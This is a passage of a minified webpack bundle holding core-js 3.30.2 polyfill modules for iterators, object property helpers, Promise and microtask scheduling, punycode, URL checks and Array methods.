r(e)&&(void 0!==(t=e[i])?!!t:"RegExp"==a(e))}},53969:function(e,t,n){var r=n(47827);var a=n(12073);var o=n(63381);var i=n(21004);var u=Object;e.exports=i?function(e){return"symbol"==typeof e}:function(e){var t=r("Symbol");return a(t)&&o(t.prototype,u(e))}},69384:function(e,t,n){var r=n(52116);var a=n(13057);var o=n(48347);var i=n(14003);var u=n(35669);var l=n(40954);var s=n(63381);var c=n(97013);var f=n(76399);var d=n(77959);var p=TypeError;var v=function(e,t){this.stopped=e;this.result=t};var h=v.prototype;e.exports=function(e,t,n){var m=n&&n.that;var g=!!(n&&n.AS_ENTRIES);var b=!!(n&&n.IS_RECORD);var y=!!(n&&n.IS_ITERATOR);var w=!!(n&&n.INTERRUPTED);var x=r(t,m);var A,k,S,E,_,C,P;var O=function(e){A&&d(A,"normal",e);return new v(true,e)};var B=function(e){if(g){o(e);return w?x(e[0],e[1],O):x(e[0],e[1])}return w?x(e,O):x(e)};if(b)A=e.iterator;else if(y)A=e;else{k=f(e);if(!k)throw p(i(e)+" is not iterable");if(u(k)){for(S=0,E=l(e);E>S;S++){_=B(e[S]);if(_&&s(h,_))return _}return new v(false)}A=c(e,k)}C=b?e.next:A.next;while(!(P=a(C,A)).done){try{_=B(P.value)}catch(e){d(A,"throw",e)}if("object"==typeof _&&_&&s(h,_))return _}return new v(false)}},77959:function(e,t,n){var r=n(13057);var a=n(48347);var o=n(43514);e.exports=function(e,t,n){var i,u;a(e);try{i=o(e,"return");if(!i){if("throw"===t)throw n;return n}i=r(i,e)}catch(e){u=true;i=e}if("throw"===t)throw n;if(u)throw i;a(i);return n}},57102:function(e,t,n){"use strict";var r=n(12373).IteratorPrototype;var a=n(83628);var o=n(63768);var i=n(5051);var u=n(41113);var l=function(){return this};e.exports=function(e,t,n,s){var c=t+" Iterator";e.prototype=a(r,{next:o(+!s,n)});i(e,c,false,true);u[c]=l;return e}},46188:function(e,t,n){"use strict";var r=n(61938);var a=n(13057);var o=n(53599);var i=n(14970);var u=n(12073);var l=n(57102);var s=n(3439);var c=n(64619);var f=n(5051);var d=n(98471);var p=n(60492);var v=n(26615);var h=n(41113);var m=n(12373);var g=i.PROPER;var b=i.CONFIGURABLE;var y=m.IteratorPrototype;var w=m.BUGGY_SAFARI_ITERATORS;var x=v("iterator");var A="keys";var k="values";var S="entries";var E=function(){return this};e.exports=function(e,t,n,i,v,m,_){l(n,t,i);var C=function(e){if(e===v&&z)return z;if(!w&&e in B)return B[e];switch(e){case A:return function t(){return new n(this,e)};case k:return function t(){return new n(this,e)};case S:return function t(){return new n(this,e)}}return function(){return new n(this)}};var P=t+" Iterator";var O=false;var B=e.prototype;var T=B[x]||B["@@iterator"]||v&&B[v];var z=!w&&T||C(v);var L="Array"==t&&B.entries||T;var j,R,M;if(L){j=s(L.call(new e));if(j!==Object.prototype&&j.next){o||s(j)===y||(c?c(j,y):u(j[x])||p(j,x,E));f(j,P,true,true);o&&(h[P]=E)}}if(g&&v==k&&T&&T.name!==k)if(!o&&b)d(B,"name",k);else{O=true;z=function e(){return a(T,this)}}if(v){R={values:C(k),keys:m?z:C(A),entries:C(S)};if(_)for(M in R)(w||O||!(M in B))&&p(B,M,R[M]);else r({target:t,proto:true,forced:w||O},R)}o&&!_||B[x]===z||p(B,x,z,{name:v});h[t]=z;return R}},12373:function(e,t,n){"use strict";var r=n(97131);var a=n(12073);var o=n(45774);var i=n(83628);var u=n(3439);var l=n(60492);var s=n(26615);var c=n(53599);var f=s("iterator");var d=false;var p,v,h;if([].keys){h=[].keys();if("next"in h){v=u(u(h));v!==Object.prototype&&(p=v)}else d=true}var m=!o(p)||r((function(){var e={};return p[f].call(e)!==e}));m?p={}:c&&(p=i(p));a(p[f])||l(p,f,(function(){return this}));e.exports={IteratorPrototype:p,BUGGY_SAFARI_ITERATORS:d}},41113:function(e){e.exports={}},40954:function(e,t,n){var r=n(2954);e.exports=function(e){return r(e.length)}},1049:function(e){var t=Math.ceil;var n=Math.floor;e.exports=Math.trunc||function e(r){var a=+r;return(a>0?n:t)(a)}},95655:function(e,t,n){var r=n(35391);var a=n(52116);var o=n(45687).f;var i=n(74677).set;var u=n(36949);var l=n(57603);var s=n(46304);var c=n(78689);var f=n(77244);var d=r.MutationObserver||r.WebKitMutationObserver;var p=r.document;var v=r.process;var h=r.Promise;var m=o(r,"queueMicrotask");var g=m&&m.value;var b,y,w,x,A;if(!g){var k=new u;var S=function(){var e,t;f&&(e=v.domain)&&e.exit();while(t=k.get())try{t()}catch(e){k.head&&b();throw e}e&&e.enter()};if(l||f||c||!d||!p)if(!s&&h&&h.resolve){x=h.resolve(void 0);x.constructor=h;A=a(x.then,x);b=function(){A(S)}}else if(f)b=function(){v.nextTick(S)};else{i=a(i,r);b=function(){i(S)}}else{y=true;w=p.createTextNode("");new d(S).observe(w,{characterData:true});b=function(){w.data=y=!y}}g=function(e){k.head||b();k.add(e)}}e.exports=g},78959:function(e,t,n){"use strict";var r=n(30182);var a=TypeError;var o=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw a("Bad Promise constructor");t=e;n=r}));this.resolve=r(t);this.reject=r(n)};e.exports.f=function(e){return new o(e)}},89383:function(e,t,n){var r=n(37803);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:r(e)}},15923:function(e,t,n){var r=n(25856);var a=TypeError;e.exports=function(e){if(r(e))throw a("The method doesn't accept regular expressions");return e}},23180:function(e,t,n){var r=n(35391);var a=n(97131);var o=n(49036);var i=n(37803);var u=n(40966).trim;var l=n(51192);var s=o("".charAt);var c=r.parseFloat;var f=r.Symbol;var d=f&&f.iterator;var p=1/c(l+"-0")!==-Infinity||d&&!a((function(){c(Object(d))}));e.exports=p?function e(t){var n=u(i(t));var r=c(n);return 0===r&&"-"==s(n,0)?-0:r}:c},35787:function(e,t,n){var r=n(35391);var a=n(97131);var o=n(49036);var i=n(37803);var u=n(40966).trim;var l=n(51192);var s=r.parseInt;var c=r.Symbol;var f=c&&c.iterator;var d=/^[+-]?0x/i;var p=o(d.exec);var v=8!==s(l+"08")||22!==s(l+"0x16")||f&&!a((function(){s(Object(f))}));e.exports=v?function e(t,n){var r=u(i(t));return s(r,n>>>0||(p(d,r)?16:10))}:s},48593:function(e,t,n){"use strict";var r=n(85560);var a=n(49036);var o=n(13057);var i=n(97131);var u=n(55556);var l=n(56841);var s=n(66337);var c=n(55809);var f=n(16731);var d=Object.assign;var p=Object.defineProperty;var v=a([].concat);e.exports=!d||i((function(){if(r&&1!==d({b:1},d(p({},"a",{enumerable:true,get:function(){p(this,"b",{value:3,enumerable:false})}}),{b:2})).b)return true;var e={};var t={};var n=Symbol();var a="abcdefghijklmnopqrst";e[n]=7;a.split("").forEach((function(e){t[e]=e}));return 7!=d({},e)[n]||u(d({},t)).join("")!=a}))?function e(t,n){var a=c(t);var i=arguments.length;var d=1;var p=l.f;var h=s.f;while(i>d){var m=f(arguments[d++]);var g=p?v(u(m),p(m)):u(m);var b=g.length;var y=0;var w;while(b>y){w=g[y++];r&&!o(h,m,w)||(a[w]=m[w])}}return a}:d},83628:function(e,t,n){var r=n(48347);var a=n(9157);var o=n(347);var i=n(86145);var u=n(39417);var l=n(46171);var s=n(70651);var c=">";var f="<";var d="prototype";var p="script";var v=s("IE_PROTO");var h=function(){};var m=function(e){return f+p+c+e+f+"/"+p+c};var g=function(e){e.write(m(""));e.close();var t=e.parentWindow.Object;e=null;return t};var b=function(){var e=l("iframe");var t="java"+p+":";var n;e.style.display="none";u.appendChild(e);e.src=String(t);n=e.contentWindow.document;n.open();n.write(m("document.F=Object"));n.close();return n.F};var y;var w=function(){try{y=new ActiveXObject("htmlfile")}catch(e){}w="undefined"!=typeof document?document.domain&&y?g(y):b():g(y);var e=o.length;while(e--)delete w[d][o[e]];return w()};i[v]=true;e.exports=Object.create||function e(t,n){var o;if(null!==t){h[d]=r(t);o=new h;h[d]=null;o[v]=t}else o=w();return void 0===n?o:a.f(o,n)}},9157:function(e,t,n){var r=n(85560);var a=n(72506);var o=n(56381);var i=n(48347);var u=n(69441);var l=n(55556);t.f=r&&!a?Object.defineProperties:function e(t,n){i(t);var r=u(n);var a=l(n);var s=a.length;var c=0;var f;while(s>c)o.f(t,f=a[c++],r[f]);return t}},56381:function(e,t,n){var r=n(85560);var a=n(62633);var o=n(72506);var i=n(48347);var u=n(75141);var l=TypeError;var s=Object.defineProperty;var c=Object.getOwnPropertyDescriptor;var f="enumerable";var d="configurable";var p="writable";t.f=r?o?function e(t,n,r){i(t);n=u(n);i(r);if("function"===typeof t&&"prototype"===n&&"value"in r&&p in r&&!r[p]){var a=c(t,n);if(a&&a[p]){t[n]=r.value;r={configurable:d in r?r[d]:a[d],enumerable:f in r?r[f]:a[f],writable:false}}}return s(t,n,r)}:s:function e(t,n,r){i(t);n=u(n);i(r);if(a)try{return s(t,n,r)}catch(e){}if("get"in r||"set"in r)throw l("Accessors not supported");"value"in r&&(t[n]=r.value);return t}},45687:function(e,t,n){var r=n(85560);var a=n(13057);var o=n(66337);var i=n(63768);var u=n(69441);var l=n(75141);var s=n(14373);var c=n(62633);var f=Object.getOwnPropertyDescriptor;t.f=r?f:function e(t,n){t=u(t);n=l(n);if(c)try{return f(t,n)}catch(e){}if(s(t,n))return i(!a(o.f,t,n),t[n])}},3126:function(e,t,n){var r=n(20244);var a=n(69441);var o=n(2036).f;var i=n(98067);var u="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];var l=function(e){try{return o(e)}catch(e){return i(u)}};e.exports.f=function e(t){return u&&"Window"==r(t)?l(t):o(a(t))}},2036:function(e,t,n){var r=n(44512);var a=n(347);var o=a.concat("length","prototype");t.f=Object.getOwnPropertyNames||function e(t){return r(t,o)}},56841:function(e,t){t.f=Object.getOwnPropertySymbols},3439:function(e,t,n){var r=n(14373);var a=n(12073);var o=n(55809);var i=n(70651);var u=n(67007);var l=i("IE_PROTO");var s=Object;var c=s.prototype;e.exports=u?s.getPrototypeOf:function(e){var t=o(e);if(r(t,l))return t[l];var n=t.constructor;if(a(n)&&t instanceof n)return n.prototype;return t instanceof s?c:null}},18280:function(e,t,n){var r=n(97131);var a=n(45774);var o=n(20244);var i=n(16784);var u=Object.isExtensible;var l=r((function(){u(1)}));e.exports=l||i?function e(t){if(!a(t))return false;if(i&&"ArrayBuffer"==o(t))return false;return!u||u(t)}:u},63381:function(e,t,n){var r=n(49036);e.exports=r({}.isPrototypeOf)},44512:function(e,t,n){var r=n(49036);var a=n(14373);var o=n(69441);var i=n(44581).indexOf;var u=n(86145);var l=r([].push);e.exports=function(e,t){var n=o(e);var r=0;var s=[];var c;for(c in n)!a(u,c)&&a(n,c)&&l(s,c);while(t.length>r)a(n,c=t[r++])&&(~i(s,c)||l(s,c));return s}},55556:function(e,t,n){var r=n(44512);var a=n(347);e.exports=Object.keys||function e(t){return r(t,a)}},66337:function(e,t){"use strict";var n={}.propertyIsEnumerable;var r=Object.getOwnPropertyDescriptor;var a=r&&!n.call({1:2},1);t.f=a?function e(t){var n=r(this,t);return!!n&&n.enumerable}:n},64619:function(e,t,n){var r=n(97006);var a=n(48347);var o=n(8934);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var e=false;var t={};var n;try{n=r(Object.prototype,"__proto__","set");n(t,[]);e=t instanceof Array}catch(e){}return function t(r,i){a(r);o(i);e?n(r,i):r.__proto__=i;return r}}():void 0)},65657:function(e,t,n){var r=n(85560);var a=n(49036);var o=n(55556);var i=n(69441);var u=n(66337).f;var l=a(u);var s=a([].push);var c=function(e){return function(t){var n=i(t);var a=o(n);var u=a.length;var c=0;var f=[];var d;while(u>c){d=a[c++];r&&!l(n,d)||s(f,e?[d,n[d]]:n[d])}return f}};e.exports={entries:c(true),values:c(false)}},95759:function(e,t,n){"use strict";var r=n(57104);var a=n(5663);e.exports=r?{}.toString:function e(){return"[object "+a(this)+"]"}},6034:function(e,t,n){var r=n(13057);var a=n(12073);var o=n(45774);var i=TypeError;e.exports=function(e,t){var n,u;if("string"===t&&a(n=e.toString)&&!o(u=r(n,e)))return u;if(a(n=e.valueOf)&&!o(u=r(n,e)))return u;if("string"!==t&&a(n=e.toString)&&!o(u=r(n,e)))return u;throw i("Can't convert object to primitive value")}},68195:function(e,t,n){var r=n(47827);var a=n(49036);var o=n(2036);var i=n(56841);var u=n(48347);var l=a([].concat);e.exports=r("Reflect","ownKeys")||function e(t){var n=o.f(u(t));var r=i.f;return r?l(n,r(t)):n}},87675:function(e){e.exports={}},61851:function(e){e.exports=function(e){try{return{error:false,value:e()}}catch(e){return{error:true,value:e}}}},95616:function(e,t,n){var r=n(35391);var a=n(51074);var o=n(12073);var i=n(33488);var u=n(96678);var l=n(26615);var s=n(33846);var c=n(9360);var f=n(53599);var d=n(16312);var p=a&&a.prototype;var v=l("species");var h=false;var m=o(r.PromiseRejectionEvent);var g=i("Promise",(function(){var e=u(a);var t=e!==String(a);if(!t&&66===d)return true;if(f&&!(p.catch&&p.finally))return true;if(!d||d<51||!/native code/.test(e)){var n=new a((function(e){e(1)}));var r=function(e){e((function(){}),(function(){}))};var o=n.constructor={};o[v]=r;h=n.then((function(){}))instanceof r;if(!h)return true}return!t&&(s||c)&&!m}));e.exports={CONSTRUCTOR:g,REJECTION_EVENT:m,SUBCLASSING:h}},51074:function(e,t,n){var r=n(35391);e.exports=r.Promise},92130:function(e,t,n){var r=n(48347);var a=n(45774);var o=n(78959);e.exports=function(e,t){r(e);if(a(t)&&t.constructor===e)return t;var n=o.f(e);var i=n.resolve;i(t);return n.promise}},81197:function(e,t,n){var r=n(51074);var a=n(98224);var o=n(95616).CONSTRUCTOR;e.exports=o||!a((function(e){r.all(e).then(void 0,(function(){}))}))},36949:function(e){var t=function(){this.head=null;this.tail=null};t.prototype={add:function(e){var t={item:e,next:null};var n=this.tail;n?n.next=t:this.head=t;this.tail=t},get:function(){var e=this.head;if(e){var t=this.head=e.next;null===t&&(this.tail=null);return e.item}}};e.exports=t},98890:function(e,t,n){var r=n(66153);var a=TypeError;e.exports=function(e){if(r(e))throw a("Can't call method on "+e);return e}},35548:function(e,t,n){"use strict";var r=n(35391);var a=n(51981);var o=n(12073);var i=n(57327);var u=n(84084);var l=n(20820);var s=n(34952);var c=r.Function;var f=/MSIE .\./.test(u)||i&&function(){var e=r.Bun.version.split(".");return e.length<3||0==e[0]&&(e[1]<3||3==e[1]&&0==e[2])}();e.exports=function(e,t){var n=t?2:1;return f?function(r,i){var u=s(arguments.length,1)>n;var f=o(r)?r:c(r);var d=u?l(arguments,n):[];var p=u?function(){a(f,this,d)}:f;return t?e(p,i):e(p)}:e}},9413:function(e,t,n){"use strict";var r=n(47827);var a=n(53614);var o=n(26615);var i=n(85560);var u=o("species");e.exports=function(e){var t=r(e);i&&t&&!t[u]&&a(t,u,{configurable:true,get:function(){return this}})}},5051:function(e,t,n){var r=n(57104);var a=n(56381).f;var o=n(98471);var i=n(14373);var u=n(95759);var l=n(26615);var s=l("toStringTag");e.exports=function(e,t,n,l){if(e){var c=n?e:e.prototype;i(c,s)||a(c,s,{configurable:true,value:t});l&&!r&&o(c,"toString",u)}}},70651:function(e,t,n){var r=n(33557);var a=n(57980);var o=r("keys");e.exports=function(e){return o[e]||(o[e]=a(e))}},94993:function(e,t,n){var r=n(35391);var a=n(40909);var o="__core-js_shared__";var i=r[o]||a(o,{});e.exports=i},33557:function(e,t,n){var r=n(53599);var a=n(94993);(e.exports=function(e,t){return a[e]||(a[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.30.2",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.30.2/LICENSE",source:"https://github.com/zloirock/core-js"})},94745:function(e,t,n){var r=n(48347);var a=n(65040);var o=n(66153);var i=n(26615);var u=i("species");e.exports=function(e,t){var n=r(e).constructor;var i;return void 0===n||o(i=r(n)[u])?t:a(i)}},30235:function(e,t,n){var r=n(49036);var a=n(96759);var o=n(37803);var i=n(98890);var u=r("".charAt);var l=r("".charCodeAt);var s=r("".slice);var c=function(e){return function(t,n){var r=o(i(t));var c=a(n);var f=r.length;var d,p;if(c<0||c>=f)return e?"":void 0;d=l(r,c);return d<55296||d>56319||c+1===f||(p=l(r,c+1))<56320||p>57343?e?u(r,c):d:e?s(r,c,c+2):p-56320+(d-55296<<10)+65536}};e.exports={codeAt:c(false),charAt:c(true)}},67201:function(e,t,n){var r=n(49036);var a=2147483647;var o=36;var i=1;var u=26;var l=38;var s=700;var c=72;var f=128;var d="-";var p=/[^\0-\u007E]/;var v=/[.\u3002\uFF0E\uFF61]/g;var h="Overflow: input needs wider integers to process";var m=o-i;var g=RangeError;var b=r(v.exec);var y=Math.floor;var w=String.fromCharCode;var x=r("".charCodeAt);var A=r([].join);var k=r([].push);var S=r("".replace);var E=r("".split);var _=r("".toLowerCase);var C=function(e){var t=[];var n=0;var r=e.length;while(n<r){var a=x(e,n++);if(a>=55296&&a<=56319&&n<r){var o=x(e,n++);if(56320==(64512&o))k(t,((1023&a)<<10)+(1023&o)+65536);else{k(t,a);n--}}else k(t,a)}return t};var P=function(e){return e+22+75*(e<26)};var O=function(e,t,n){var r=0;e=n?y(e/s):e>>1;e+=y(e/t);while(e>m*u>>1){e=y(e/m);r+=o}return y(r+(m+1)*e/(e+l))};var B=function(e){var t=[];e=C(e);var n=e.length;var r=f;var l=0;var s=c;var p,v;for(p=0;p<e.length;p++){v=e[p];v<128&&k(t,w(v))}var m=t.length;var b=m;m&&k(t,d);while(b<n){var x=a;for(p=0;p<e.length;p++){v=e[p];v>=r&&v<x&&(x=v)}var S=b+1;if(x-r>y((a-l)/S))throw g(h);l+=(x-r)*S;r=x;for(p=0;p<e.length;p++){v=e[p];if(v<r&&++l>a)throw g(h);if(v==r){var E=l;var _=o;while(true){var B=_<=s?i:_>=s+u?u:_-s;if(E<B)break;var T=E-B;var z=o-B;k(t,w(P(B+T%z)));E=y(T/z);_+=o}k(t,w(P(E)));s=O(l,S,b==m);l=0;b++}}l++;r++}return A(t,"")};e.exports=function(e){var t=[];var n=E(S(_(e),v,"."),".");var r,a;for(r=0;r<n.length;r++){a=n[r];k(t,b(p,a)?"xn--"+B(a):a)}return A(t,".")}},56014:function(e,t,n){var r=n(14970).PROPER;var a=n(97131);var o=n(51192);var i="​᠎";e.exports=function(e){return a((function(){return!!o[e]()||i[e]()!==i||r&&o[e].name!==e}))}},40966:function(e,t,n){var r=n(49036);var a=n(98890);var o=n(37803);var i=n(51192);var u=r("".replace);var l=RegExp("^["+i+"]+");var s=RegExp("(^|[^"+i+"])["+i+"]+$");var c=function(e){return function(t){var n=o(a(t));1&e&&(n=u(n,l,""));2&e&&(n=u(n,s,"$1"));return n}};e.exports={start:c(1),end:c(2),trim:c(3)}},37235:function(e,t,n){var r=n(16312);var a=n(97131);var o=n(35391);var i=o.String;e.exports=!!Object.getOwnPropertySymbols&&!a((function(){var e=Symbol();return!i(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},83966:function(e,t,n){var r=n(13057);var a=n(47827);var o=n(26615);var i=n(60492);e.exports=function(){var e=a("Symbol");var t=e&&e.prototype;var n=t&&t.valueOf;var u=o("toPrimitive");t&&!t[u]&&i(t,u,(function(e){return r(n,this)}),{arity:1})}},37700:function(e,t,n){var r=n(37235);e.exports=r&&!!Symbol.for&&!!Symbol.keyFor},74677:function(e,t,n){var r=n(35391);var a=n(51981);var o=n(52116);var i=n(12073);var u=n(14373);var l=n(97131);var s=n(39417);var c=n(20820);var f=n(46171);var d=n(34952);var p=n(57603);var v=n(77244);var h=r.setImmediate;var m=r.clearImmediate;var g=r.process;var b=r.Dispatch;var y=r.Function;var w=r.MessageChannel;var x=r.String;var A=0;var k={};var S="onreadystatechange";var E,_,C,P;l((function(){E=r.location}));var O=function(e){if(u(k,e)){var t=k[e];delete k[e];t()}};var B=function(e){return function(){O(e)}};var T=function(e){O(e.data)};var z=function(e){r.postMessage(x(e),E.protocol+"//"+E.host)};if(!h||!m){h=function e(t){d(arguments.length,1);var n=i(t)?t:y(t);var r=c(arguments,1);k[++A]=function(){a(n,void 0,r)};_(A);return A};m=function e(t){delete k[t]};if(v)_=function(e){g.nextTick(B(e))};else if(b&&b.now)_=function(e){b.now(B(e))};else if(w&&!p){C=new w;P=C.port2;C.port1.onmessage=T;_=o(P.postMessage,P)}else if(r.addEventListener&&i(r.postMessage)&&!r.importScripts&&E&&"file:"!==E.protocol&&!l(z)){_=z;r.addEventListener("message",T,false)}else _=S in f("script")?function(e){s.appendChild(f("script"))[S]=function(){s.removeChild(this);O(e)}}:function(e){setTimeout(B(e),0)}}e.exports={set:h,clear:m}},28630:function(e,t,n){var r=n(96759);var a=Math.max;var o=Math.min;e.exports=function(e,t){var n=r(e);return n<0?a(n+t,0):o(n,t)}},69441:function(e,t,n){var r=n(16731);var a=n(98890);e.exports=function(e){return r(a(e))}},96759:function(e,t,n){var r=n(1049);e.exports=function(e){var t=+e;return t!==t||0===t?0:r(t)}},2954:function(e,t,n){var r=n(96759);var a=Math.min;e.exports=function(e){return e>0?a(r(e),9007199254740991):0}},55809:function(e,t,n){var r=n(98890);var a=Object;e.exports=function(e){return a(r(e))}},65045:function(e,t,n){var r=n(13057);var a=n(45774);var o=n(53969);var i=n(43514);var u=n(6034);var l=n(26615);var s=TypeError;var c=l("toPrimitive");e.exports=function(e,t){if(!a(e)||o(e))return e;var n=i(e,c);var l;if(n){void 0===t&&(t="default");l=r(n,e,t);if(!a(l)||o(l))return l;throw s("Can't convert object to primitive value")}void 0===t&&(t="number");return u(e,t)}},75141:function(e,t,n){var r=n(65045);var a=n(53969);e.exports=function(e){var t=r(e,"string");return a(t)?t:t+""}},57104:function(e,t,n){var r=n(26615);var a=r("toStringTag");var o={};o[a]="z";e.exports="[object z]"===String(o)},37803:function(e,t,n){var r=n(5663);var a=String;e.exports=function(e){if("Symbol"===r(e))throw TypeError("Cannot convert a Symbol value to a string");return a(e)}},14003:function(e){var t=String;e.exports=function(e){try{return t(e)}catch(e){return"Object"}}},57980:function(e,t,n){var r=n(49036);var a=0;var o=Math.random();var i=r(1..toString);e.exports=function(e){return"Symbol("+(void 0===e?"":e)+")_"+i(++a+o,36)}},45900:function(e,t,n){var r=n(97131);var a=n(26615);var o=n(85560);var i=n(53599);var u=a("iterator");e.exports=!r((function(){var e=new URL("b?a=1&b=2&c=3","http://a");var t=e.searchParams;var n="";e.pathname="c%20d";t.forEach((function(e,r){t.delete("b");n+=r+e}));return i&&!e.toJSON||!t.size&&(i||!o)||!t.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==t.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!t[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},21004:function(e,t,n){var r=n(37235);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},72506:function(e,t,n){var r=n(85560);var a=n(97131);e.exports=r&&a((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:false}).prototype}))},34952:function(e){var t=TypeError;e.exports=function(e,n){if(e<n)throw t("Not enough arguments");return e}},58698:function(e,t,n){var r=n(35391);var a=n(12073);var o=r.WeakMap;e.exports=a(o)&&/native code/.test(String(o))},90923:function(e,t,n){var r=n(87675);var a=n(14373);var o=n(1635);var i=n(56381).f;e.exports=function(e){var t=r.Symbol||(r.Symbol={});a(t,e)||i(t,e,{value:o.f(e)})}},1635:function(e,t,n){var r=n(26615);t.f=r},26615:function(e,t,n){var r=n(35391);var a=n(33557);var o=n(14373);var i=n(57980);var u=n(37235);var l=n(21004);var s=r.Symbol;var c=a("wks");var f=l?s.for||s:s&&s.withoutSetter||i;e.exports=function(name){o(c,name)||(c[name]=u&&o(s,name)?s[name]:f("Symbol."+name));return c[name]}},51192:function(e){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},32949:function(e,t,n){"use strict";var r=n(61938);var a=n(63381);var o=n(3439);var i=n(64619);var u=n(12144);var l=n(83628);var s=n(98471);var c=n(63768);var f=n(70060);var d=n(70927);var p=n(69384);var v=n(89383);var h=n(26615);var m=h("toStringTag");var g=Error;var b=[].push;var y=function e(t,n){var r=a(w,this);var u;if(i)u=i(g(),r?o(this):w);else{u=r?this:l(w);s(u,m,"Error")}void 0!==n&&s(u,"message",v(n));d(u,y,u.stack,1);arguments.length>2&&f(u,arguments[2]);var c=[];p(t,b,{that:c});s(u,"errors",c);return u};i?i(y,g):u(y,g,{name:true});var w=y.prototype=l(g.prototype,{constructor:c(1,y),message:c(1,""),name:c(1,"AggregateError")});r({global:true,constructor:true,arity:2},{AggregateError:y})},91095:function(e,t,n){n(32949)},99958:function(e,t,n){"use strict";var r=n(61938);var a=n(97131);var o=n(61972);var i=n(45774);var u=n(55809);var l=n(40954);var s=n(96929);var c=n(58724);var f=n(6601);var d=n(91225);var p=n(26615);var v=n(16312);var h=p("isConcatSpreadable");var m=v>=51||!a((function(){var e=[];e[h]=false;return e.concat()[0]!==e}));var g=function(e){if(!i(e))return false;var t=e[h];return void 0!==t?!!t:o(e)};var b=!m||!d("concat");r({target:"Array",proto:true,arity:1,forced:b},{concat:function e(t){var n=u(this);var r=f(n,0);var a=0;var o,i,d,p,v;for(o=-1,d=arguments.length;o<d;o++){v=-1===o?n:arguments[o];if(g(v)){p=l(v);s(a+p);for(i=0;i<p;i++,a++)i in v&&c(r,a,v[i])}else{s(a+1);c(r,a++,v)}}r.length=a;return r}})},21284:function(e,t,n){"use strict";var r=n(61938);var a=n(82217).filter;var o=n(91225);var i=o("filter");r({target:"Array",proto:true,forced:!i},{filter:function e(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},7765:function(e,t,n){"use strict";var r=n(61938);var a=n(82217).find;var o=n(66065);var i="find";var u=true;i in[]&&Array(1)[i]((function(){u=false}));r({target:"Array",proto:true,forced:u},{find:function e(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}});o(i)},25573:function(e,t,n){"use strict";var r=n(61938);var a=n(56351);var o=n(55809);var i=n(40954);var u=n(96759);var l=n(6601);r({target:"Array",proto:true},{flat:function e(){var t=arguments.length?arguments[0]:void 0;var n=o(this);var r=i(n);var s=l(n,0);s.length=a(s,n,n,r,0,void 0===t?1:u(t));return s}})},9177:function(e,t,n){"use strict";var r=n(61938);var a=n(31591);r({target:"Array",proto:true,forced:[].forEach!=a},{forEach:a})},96206:function(e,t,n){var r=n(61938);var a=n(36864);var o=n(98224);var i=!o((function(e){Array.from(e)}));r({target:"Array",stat:true,forced:i},{from:a})},47019:function(e,t,n){"use strict";var r=n(61938);var a=n(44581).includes;var o=n(97131);var i=n(66065);var u=o((function(){return!Array(1).includes()}));r({target:"Array",proto:true,forced:u},{includes:function e(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}});i("includes")},77640:function(e,t,n){"use strict";var r=n(61938);var a=n(49e3);var o=n(44581).indexOf;var i=n(90538);var u=a([].indexOf);var l=!!u&&1/u([1],1,-0)<0;var s=l||!i("indexOf");r({target:"Array",proto:true,forced:s},{indexOf:function e(t){var n=arguments.length>1?arguments[1]:void 0;return l?u(this,t,n)||0:o(this,t,n)}})},27806:function(e,t,n){var r=n(61938);var a=n(61972);r({target:"Array",stat:true},{isArray:a})},36396:function(e,t,n){"use strict";var r=n(69441);var a=n(66065);var o=n(41113);var i=n(29257);var u=n(56381).f;var l=n(46188);var s=n(40789);var c=n(53599);var f=n(85560);var d="Array Iterator";var p=i.set;var v=i.getterFor(d);e.exports=l(Array,"Array",(function(e,t){p(this,{type:d,target:r(e),index:0,kind:t})}),(function(){var e=v(this);var t=e.target;var n=e.kind;var r=e.index++;if(!t||r>=t.length){e.target=void 0;return s(void 0,true)}if("keys"==n)return s(r,false);if("values"==n)return s(t[r],false);return s([r,t[r]],false)}),"values");var h=o.Arguments=o.Array;a("keys");a("values");a("entries");if(!c&&f&&"values"!==h.name)try{u(h,"name",{value:"values"})}catch(e){}},21306:function(e,t,n){"use strict";var r=n(61938);var a=n(82217).map;var o=n(91225);var i=o("map");r({target:"Array",proto:true,forced:!i},{map:function e(t){return a(this,t,arguments.length>1?arguments[1]:void 0)}})},44966:function(e,t,n){"use strict";var r=n(61938);var a=n(55809);var o=n(40954);var i=n(76219);var u=n(96929);var l=n(97131);var s=l((function(){return 4294967297!==[].push.call({length:4294967296},1)}));var c=function(){try{Object.defineProperty([],"length",{writable:false}).push()}catch(e){return e instanceof TypeError}};var f=s||!c();r({target:"Array",proto:true,arity:1,forced:f},{push:function e(t){var n=a(this);var r=o(n);var l=arguments.length;u(r+l);for(var s=0;s<l;s++){n[r]=arguments[s];r++}i(n,r);return r}})},8132:function(e,t,n){"use strict";var r=n(61938);var a=n(20266).left;var o=n(90538);var i=n(16312);var u=n(77244);var l=!u&&i>79&&i<83;var s=l||!o("reduce");r({target:"Array",proto:true,forced:s},{reduce:function e(t){var n=arguments.length;return a(this,t,n,n>1?arguments[1]:void 0)}})},24126:function(e,t,n){"use strict";var r=n(61938);var a=n(49036);var o=n(61972);var i=a([].reverse);var u=[1,2];r({target:"Array",proto:true,forced:String(u)===String(u.reverse())},{reverse:function e(){o(this)&&(this.length=this.length);return i(this)}})},69778:function(e,t,n){"use strict";var r=n(61938);var a=n(61972);var o=n(76553);var i=n(45774);var u=n(28630);var l=n(40954);var s=n(69441);var c=n(58724);var f=n(26615);var d=n(91225);var p=n(20820);var v=d("slice");var h=f("species");var 